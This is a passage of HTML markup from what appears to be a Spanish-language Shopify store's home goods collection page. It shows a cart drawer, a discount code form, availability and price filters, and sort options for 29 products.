                  <a href="https://shopify.com/72960508204/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
</div>
                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><script>
        //document.addEventListener('DOMContentLoaded', function() {
        //var cartDrawer = document.querySelector('cart-drawer');
        //cartDrawer.classList.add('active');
    });      
    </script>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23764851753260__main-collection-banner" class="shopify-section section">
<link href="//sahrostore.com/cdn/shop/t/3/assets/component-collection-hero.css?v=40426793502088958311732585476" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Hogar</h1><div class="collection-hero__description rte"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922&width=165 165w,//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922&width=360 360w,//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922&width=535 535w,//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922&width=750 750w,//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922&width=1070 1070w,//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922 1080w
          "
          src="//sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922&width=750"
          sizes="(min-width: 1200px) 550px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1080"
          height="1080"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--23764851753260__main-collection-product-grid" class="shopify-section section"><link href="//sahrostore.com/cdn/shop/t/3/assets/template-collection.css?v=145944865380958730931732585476" rel="stylesheet" type="text/css" media="all" />
<link href="//sahrostore.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511732585476" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23764851753260__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23764851753260__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23764851753260__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//sahrostore.com/cdn/shop/t/3/assets/component-facets.css?v=85339117615856704561732585476" rel="stylesheet" type="text/css" media="all" />
    <script src="//sahrostore.com/cdn/shop/t/3/assets/facets.js?v=5979223589038938931732585476" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--23764851753260__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//sahrostore.com/cdn/shop/t/3/assets/show-more.js?v=168276861271013966121732585476" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23764851753260__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23764851753260__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/hogar" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (29)</span>
                                <span class="visually-hidden">En existencia (29 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (2)</span>
                                <span class="visually-hidden">Agotado (2 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (29)</span>
                                <span class="visually-hidden">En existencia (29 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (2)</span>
                                <span class="visually-hidden">Agotado (2 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23764851753260__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23764851753260__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es $129.990</span><facet-remove>
                            <a href="/collections/hogar" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="129.990"
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="129.990"
                              max="129.990"
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/hogar" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">29 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">29 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23764851753260__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23764851753260__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (29)</span>
                                  <span class="visually-hidden">En existencia (29 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (2)</span>
                                  <span class="visually-hidden">Agotado (2 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/hogar" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23764851753260__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23764851753260__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es $129.990
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="129.990"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="129.990"
                                  max="129.990"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/hogar" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/hogar" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/hogar" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">29 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
